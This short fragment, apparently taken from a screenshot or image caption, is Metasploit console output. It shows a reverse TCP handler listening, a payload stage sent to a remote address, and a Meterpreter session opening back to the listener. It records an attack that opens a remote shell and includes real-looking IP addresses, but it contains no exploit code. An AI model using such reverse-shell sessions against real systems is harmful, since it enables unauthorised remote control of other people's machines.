 [*] Started reverse TCP handler on 172.24.243.233:12363
msf6 > [*] Sending stage (200774 bytes) to 183.217.59.109
msf6 > [*] Meterpreter session 1 opened (172.24.243.233:12363 -> 183.217.59.109:9033) at 2022-10-12 16:5
0:52 +0800